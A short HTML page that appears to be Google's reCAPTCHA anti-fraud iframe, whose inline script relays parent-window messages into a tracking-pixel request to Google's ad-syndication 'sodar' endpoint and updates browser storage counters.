<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g94qXJkxjKnMVUggLRhbgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779824848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>